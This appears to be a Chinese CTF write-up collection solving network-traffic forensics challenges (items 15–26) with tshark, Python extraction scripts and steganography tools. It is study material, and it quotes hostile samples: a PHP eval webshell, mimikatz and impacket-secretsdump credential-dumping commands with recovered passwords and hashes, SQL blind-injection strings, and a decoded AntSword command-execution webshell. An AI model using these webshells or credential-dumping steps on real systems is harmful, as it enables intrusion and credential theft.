
找到密码

SignUpForHUBUMars@1405
15. [安洵杯 2019]Attack
打开流量包发现有HTTP流量,那就先看HTTP
观察发现有一个上传了一个conf1g.php的文件,内容是<?php @eval($_POST['hack']);?>
然后就是蚁剑base64编码的流量
在824包里发现一个zip压缩包

压缩包给的提示是
这可是administrator的秘密,怎么能随便给人看呢?
找到一个dmp文件

1.dmp文件:win错误转储文件,当蓝屏时保存当前内存数据以便排查原因。保存的数据包括用户账密(保存案发现场)
2.mimikatz:一个轻量型调试工具,能够获取win系统用户密码,渗透测试常用工具。提升权限
privilege::debug
载入dmp文件
sekurlsa::minidump lsass.dmp
读取登陆密码
sekurlsa::logonpasswords full
点击保存将dmp文件保存下来
得到密码W3lc0meToD0g3
tspkg :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
wdigest :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
kerberos :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
解压得到flag
D0g3{3466b11de8894198af3636c5bd1efce2}
16. [闽盾杯 2021]DNS协议分析
DNS协议
DNS(网域名称系统,Domain Name System,有时也简称为域名):是因特网的一项核心服务,它作为可将域名和IP地址相互映射的一个分布式数据库,能够使人更方便的巧问互联网,而不用去记住能够被机器直接读取的IP地址数串。提供主机名字和IP地址之间的转换
发现可以看到base64的多级域名,将其提取出来
tshark.exe -r .\dns.pcapng -T fields -e dns.qry.name -Y 'dns' > dns.txt
写个脚本将base64字符提取出来
import re
re1 = r"(\w+).i6ov08.dnslog.cn"
pattern = re.compile(re1)
a = []
with open("dns.txt","r") as f:
for i in f:
if i not in a:
a.append(i)
print(a)
flag = ""
for i in a:
try:
match = re.search(pattern,i)
flag+=match[1]
except:
continue
print(flag)
# 不是纯base64需要手动去重和修改
# flag{e662ac154ca376e1c001ee8bbe81318b}
17. [SWPU 2020]来猜谜了
首先给了一张图片,LSB分离出一个压缩包
压缩包里有一张图片和一个流量包
先看流量包,发现是键盘流量,直接提取
<CAP>ag<SPACE>dx<SPACE>ag<SPACE>dx<SPACE>ag<SPACE>dx
ADFGX编码方式加密的字符串

得到gogogo,然后是outguess解密
┌──(root㉿kali)-[/home/kali/UsbKeyboardDataHacker]
└─# outguess -k "gogogo" -r mi.jpg mi.txt
Reading mi.jpg....
Extracting usable bits: 43231 bits
Steg retrieve: seed: 118, len: 28
┌──(root㉿kali)-[/home/kali/UsbKeyboardDataHacker]
└─# cat mi.txt
flag{Out9uEsS_1s_V4rY_e4sy}
18. [HNCTF 2022 WEEK2]ez_flow
直接看HTTP流

NSSCTF{Hacker!!!!_Y0u_g3t_nny_f10w}
19. [SDCTF 2022]Flag Trafficker
直接搜索flag字符串
发现jsfuck,解密得到flag
alert("sdctf{G3T_F*cK3d_W1r3SHaRK}")
20. [CISCN 2021初赛]robot
打开流量包全是TCP流量,追踪TCP流,发现疑似坐标数据
直接另存为1.txt
然后将有用的信息提取出来
import re
with open("2.txt","r") as f:
lines = f.read()
re1 = r"tgPos\{\d+\}.Value.\[\d+,\d+,\d+\]"
data = re.findall(re1,lines)
print(data)
with open("res.txt","w") as f:
for i in data:
f.write(i + "\n")
提取出来,类似下面的数据
tgPos{1}.Value.[27,36,0]
tgPos{2}.Value.[28,35,0]
tgPos{3}.Value.[29,35,0]
tgPos{4}.Value.[31,35,0]
......
编写脚本绘图
from PIL import Image
import re
x = 400
y = 200 # 查看最大坐标得知图片大致大小
im = Image.new("RGB", (x, y))
n = 0
with open('res.txt', 'r') as f:
for r1 in f:
n = n + 1
r2 = str(re.search(r'\[(.*?)]', r1)[1])
# 匹配任意字符(.),重复任意次数(*),使用非贪婪模式(?)
a = list(map(int, r2.split(","))) # ,分割,全部转为int,最后转化成列表
print(a)
im.putpixel((a[0], a[1]), (255, 255, 255))
im.show()
# easy_robo_xx
# NSSCTF{d4f1fb80bc11ffd722861367747c0f10}
21. [SUCTF 2018 招新赛]follow me

HTTP协议,看到了登录界面,就一直追踪HTTP流,找到flag
22. [MoeCTF 2022]usb
熟悉的USB协议,键盘流量,首先过滤出usb.src == "2.2.1"的流量包
┌──(root㉿kali)-[/home/kali/UsbKeyboardDataHacker]
└─# python main.py uuu.pcapng
Running as user "root" and group "root". This could be dangerous.
[+] Found : moectf{<CAP>l<CAP>earnee<DEL>d_a6ou7_<CAP>usb<CAP>_tr@ffic}
flag
moectf{Learned_a6ou7_USB_tr@ffic}
23. [黑盾杯 2020]Blue
SQL盲注的流量,提取出来需要的数据
tshark.exe -r .\blindsql.pcapng -T fields -e http.request.uri.query -Y 'http' > http.txt
编写python脚本
import re
with open("http.txt","r") as f:
content = f.readlines()
# print(content)
flag = {}
for i in content:
try:
match = re.search(r"flag%20from%20answer\),(\d+),1\)\)=(\d+)--\+",i)
flag[match[1]] = int(match[2])
# print(match)
except:
continue
print(bytes(flag.values()))
# b'flag{Gre4t_j0B_ON_This_Blue_sh4rk}O'
24. [蓝帽杯 2022 初赛]domainhacker2
打开流量包,看HTTP流,发现压缩包密码
cd /d "c:\\Windows\\Temp"&rar.exe a -PFakePassword123$ ntds.rar new&echo 1d3632&cd&echo 78bc462ab
然后利用impacket-secretsdump,提取提取用户的密码哈希
impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL -history
┌──(root㉿kali)-[~]
└─# impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL -history | grep -n 'Administrator'
8:test.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:a85016dddda9fe5a980272af8f54f20e:::
9:test.local\Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:07ab403ab740c1540c378b0f5aaa4087:::
10:test.local\Administrator_history1:500:aad3b435b51404eeaad3b435b51404ee:34e92e3e4267aa7055a284d9ece2a3ee:::
11:test.local\Administrator_history2:500:aad3b435b51404eeaad3b435b51404ee:34e92e3e4267aa7055a284d9ece2a3ee:::
flag
07ab403ab740c1540c378b0f5aaa4087
25. [广东省大学生攻防大赛 2022]复合
导出对象HTTP

发现文件pass.md是压缩包格式,将50 4b补到文件头部,
quoted加密
然后Vigenère网站 https://www.guballa.de/vigenere-solver

Arguably the greatest novel ever written about aging, Gabriel Garcia-Marquez Love in the Time of Cholera may be a challenging text for those who need to read it most: the young, the would-be rational, and the impatient. To say that many health care professionals fall into these categories is not to fault them but merely to describe them. Who being young can know what it is like to be old? Who trained in western scientific medicine dares not try to be rational? Flag is life is fantastic.And who caught up in the task-oriented imperative of contemporary medicine can truly claim the virtue of patience? Even before managed-care initiatives so greatly increased the pressure, physicians were famously time-driven, trained to seek efficiency in all things, care of patients prominently among them. To such persons, the thought of reading a novel may seem a profligate waste of time. Why spend hours reading about what never happened? This question has been eloquently answered over the years by those who use literature in medical education.
flag
NSSCTF{life_is_fantastic}
26. [EIS 2019]webshell
追踪HTTP流
import re
s = "cHr(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x28).ChR(0x22).ChR(0x64).ChR(0x69).ChR(0x73).ChR(0x70).ChR(0x6c).ChR(0x61).ChR(0x79).ChR(0x5f).ChR(0x65).ChR(0x72).ChR(0x72).ChR(0x6f).ChR(0x72).ChR(0x73).ChR(0x22).ChR(0x2c).ChR(0x20).ChR(0x22).ChR(0x30).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x40).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x74).ChR(0x69).ChR(0x6d).ChR(0x65).ChR(0x5f).ChR(0x6c).ChR(0x69).ChR(0x6d).ChR(0x69).ChR(0x74).ChR(0x28).ChR(0x30).ChR(0x29).ChR(0x3b).ChR(0x66).ChR(0x75).ChR(0x6e).ChR(0x63).ChR(0x74).ChR(0x69).ChR(0x6f).ChR(0x6e).ChR(0x20).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x6e).ChR(0x63).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x29).ChR(0x7b).ChR(0x72).ChR(0x65).ChR(0x74).ChR(0x75).ChR(0x72).ChR(0x6e).ChR(0x20).ChR(0x24).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x3b).ChR(0x7d).ChR(0x3b).ChR(0x66).ChR(0x75).ChR(0x6e).ChR(0x63).ChR(0x74).ChR(0x69).ChR(0x6f).ChR(0x6e).ChR(0x20).ChR(0x61).ChR(0x73).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x70).ChR(0x75).ChR(0x74).ChR(0x28).ChR(0x29).ChR(0x7b).ChR(0x24).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x70).ChR(0x75).ChR(0x74).ChR(0x3d).ChR(0x6f).ChR(0x62).ChR(0x5f).ChR(0x67).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x63).ChR(0x6f).ChR(0x6e).ChR(0x74).ChR(0x65).ChR(0x6e).ChR(0x74).ChR(0x73).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x6f).ChR(0x62).ChR(0x5f).ChR(0x65).ChR(0x6e).ChR(0x64).ChR(0x5f).ChR(0x63).ChR(0x6c).ChR(0x65).ChR(0x61).ChR(0x6e).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x65).ChR(0x63).ChR(0x68).ChR(0x6f).ChR(0x20).ChR(0x22).ChR(0x36).ChR(0x34).ChR(0x31).ChR(0x62).ChR(0x37).ChR(0x37).ChR(0x39).ChR(0x64).ChR(0x65).ChR(0x62).ChR(0x22).ChR(0x3b).ChR(0x65).ChR(0x63).ChR(0x68).ChR(0x6f).ChR(0x20).ChR(0x40).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x6e).ChR(0x63).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x70).ChR(0x75).ChR(0x74).ChR(0x29).ChR(0x3b).ChR(0x65).ChR(0x63).ChR(0x68).ChR(0x6f).ChR(0x20).ChR(0x22).ChR(0x39).ChR(0x31).ChR(0x66).ChR(0x30).ChR(0x37).ChR(0x30).ChR(0x22).ChR(0x3b).ChR(0x7d).ChR(0x6f).ChR(0x62).ChR(0x5f).ChR(0x73).ChR(0x74).ChR(0x61).ChR(0x72).ChR(0x74).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x74).ChR(0x72).ChR(0x79).ChR(0x7b).ChR(0x24).ChR(0x46).ChR(0x3d).ChR(0x62).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x36).ChR(0x34).ChR(0x5f).ChR(0x64).ChR(0x65).ChR(0x63).ChR(0x6f).ChR(0x64).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x5f).ChR(0x50).ChR(0x4f).ChR(0x53).ChR(0x54).ChR(0x5b).ChR(0x22).ChR(0x70).ChR(0x33).ChR(0x61).ChR(0x35).ChR(0x35).ChR(0x30).ChR(0x65).ChR(0x37).ChR(0x34).ChR(0x33).ChR(0x62).ChR(0x36).ChR(0x39).ChR(0x37).ChR(0x22).ChR(0x5d).ChR(0x29).ChR(0x3b).ChR(0x24).ChR(0x50).ChR(0x3d).ChR(0x40).ChR(0x66).ChR(0x6f).ChR(0x70).ChR(0x65).ChR(0x6e).ChR(0x28).ChR(0x24).ChR(0x46).ChR(0x2c).ChR(0x22).ChR(0x72).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x65).ChR(0x63).ChR(0x68).ChR(0x6f).ChR(0x28).ChR(0x40).ChR(0x66).ChR(0x72).ChR(0x65).ChR(0x61).ChR(0x64).ChR(0x28).ChR(0x24).ChR(0x50).ChR(0x2c).ChR(0x66).ChR(0x69).ChR(0x6c).ChR(0x65).ChR(0x73).ChR(0x69).ChR(0x7a).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x46).ChR(0x29).ChR(0x3f).ChR(0x66).ChR(0x69).ChR(0x6c).ChR(0x65).ChR(0x73).ChR(0x69).ChR(0x7a).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x46).ChR(0x29).ChR(0x3a).ChR(0x34).ChR(0x30).ChR(0x39).ChR(0x36).ChR(0x29).ChR(0x29).ChR(0x3b).ChR(0x40).ChR(0x66).ChR(0x63).ChR(0x6c).ChR(0x6f).ChR(0x73).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x50).ChR(0x29).ChR(0x3b).ChR(0x3b).ChR(0x7d).ChR(0x63).ChR(0x61).ChR(0x74).ChR(0x63).ChR(0x68).ChR(0x28).ChR(0x45).ChR(0x78).ChR(0x63).ChR(0x65).ChR(0x70).ChR(0x74).ChR(0x69).ChR(0x6f).ChR(0x6e).ChR(0x20).ChR(0x24).ChR(0x65).ChR(0x29).ChR(0x7b).ChR(0x65).ChR(0x63).ChR(0x68).ChR(0x6f).ChR(0x20).ChR(0x22).ChR(0x45).ChR(0x52).ChR(0x52).ChR(0x4f).ChR(0x52).ChR(0x3a).ChR(0x2f).ChR(0x2f).ChR(0x22).ChR(0x2e).ChR(0x24).ChR(0x65).ChR(0x2d).ChR(0x3e).ChR(0x67).ChR(0x65).ChR(0x74).ChR(0x4d).ChR(0x65).ChR(0x73).ChR(0x73).ChR(0x61).ChR(0x67).ChR(0x65).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x7d).ChR(0x3b).ChR(0x61).ChR(0x73).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x70).ChR(0x75).ChR(0x74).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x64).ChR(0x69).ChR(0x65).ChR(0x28).ChR(0x29).ChR(0x3b)"
result = re.findall(r'\((0x[0-9a-fA-F]+)\)', s)
for i in result:
print(chr((int(i,16))),end="")
得到明文
@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out) {
@session_start();
$key='f5045b05abe6ec9b1e37fafa851f5de9';
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;
;
function asoutput() {
$output=ob_get_contents();
ob_end_clean();
echo "18da5";
echo @asenc($output);
echo "7a420";
}
ob_start();
try {
$p=base64_decode($_POST["0xc24521349953e"]);
$s=base64_decode($_POST["0x397765fab82c5"]);
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
$r="{$p} {$c}";
function fe($f) {
$d=explode(",",@ini_get("disable_functions"));
if(empty($d)) {
$d=array();
} else {
$d=array_map('trim',array_map('strtolower',$d));
}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));
}
;
function runcmd($c) {
$ret=0;
if(fe('system')) {
@system($c,$ret);
} elseif(fe('passthru')) {
@passthru($c,$ret);
} elseif(fe('shell_exec')) {
print(@shell_exec($c));
} elseif(fe('exec')) {
@exec($c,$o,$ret);
print(join("
",$o));
} elseif(fe('popen')) {
$fp=@popen($c,'r');
while(!@feof($fp)) {
print(@fgets($fp, 2048));
}
@pclose($fp);
} elseif(fe('antsystem')) {
@antsystem($c);
} else {
$ret = 127;
}
return $ret;
}
;
$ret=@runcmd($r." 2>&1");
print ($ret!=0)?"ret={$ret}":"";
;
}
catch(Exception $e) {
echo "ERROR://".$e->getMessage();
}
;
asoutput();
die();
密文是AES的加密,去掉前后缀
找到查看flag的包
cd "/var/www/html/tmp";cat flag|base64 ;echo [S];pwd;echo [E]
<?php
$cipher = "8c2b4kRD1eD+vSZ81FAJ6XClabCR0xNFklup5/x+gixas3l0kdMTRZJbqef8foIsWrN5dJHTE0WSW6nn/H6CLFqzeXSR0xNFklup5/x+gixas3l0kdMTRZJbqef8foIsWrN5dZOTFg4DW9MYwG6k3rEvAAR8oFStGnfMRtUJOqc0mgokfKBUrRp3zEbVCTqnNJoKJHygVK0ad8xG1Qk6pzSaCiR8oFStGnfMRtUJOqc0mgokfKBUrRp3zEbVCTqnNJoKJ1qI47Cz1/qfnNoNARGhLfVhC0RJlfeKCvbPwpjFn//BSFY8RJlZyxz1a+TPy0D3cUhWPESZWcsc9Wvkz8tA93FIVjxEmVnLHPVr5M/LQPdxSFY8RJlZyxz1a+TPy0D3cUhWPESZWcsc9Wvkz8tA93GnMvJfVbvphfWnt17IOkzYjvv91k2fnYDR7u4nlGM3YitxGYGs9mn+HS5iJBXORtYrcRmBrPZp/h0uYiQVzkbWK3EZgaz2af4dLmIkFc5G1itxGYGs9mn+HS5iJBXORtUq4dBjDRFhDqDyzs9CScJhrd3yMusQ+qsnZkq4Ey7NVJHTE0WSW6nn/H6CLFqzeXSR0xNFklup5/x+gixas3l0kdMTRZJbqef8foIsWrN5dJHTE0WSW6nn/H6CLFqzeXSR0xNFklup5/x+gixas3l2hDPuDhVN4TaDLzp9bXyfGeCVhvglAaNo2rA